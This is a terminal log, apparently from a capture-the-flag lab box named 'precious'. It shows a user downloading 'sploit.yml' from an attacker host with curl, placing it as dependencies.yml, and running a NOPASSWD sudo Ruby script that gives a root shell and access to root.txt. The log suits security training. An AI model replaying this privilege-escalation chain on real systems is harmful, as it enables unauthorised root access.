 -bash-5.1$ curl http://10.10.14.2:8010/sploit.yml > dependencies.yml
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   609  100   609    0     0   6842      0 --:--:-- --:--:-- --:--:--  6920
-bash-5.1$ sudo -l
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
-bash-5.1$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
root@precious:/home/henry# id
uid=0(root) gid=0(root) groups=0(root)
root@precious:/home/henry# cd /root
root@precious:~# pwd
/root
root@precious:~# ls -la
total 28
drwx------  4 root root 4096 Dec  4 18:48 .
drwxr-xr-x 18 root root 4096 Nov 21 15:11 ..
lrwxrwxrwx  1 root root    9 Sep 26 05:04 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Oct 26 08:28 .bundle
drwxr-xr-x  3 root root 4096 Nov 21 15:13 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r-----  1 root root   33 Dec  4 18:02 root.txt
root@precious:~#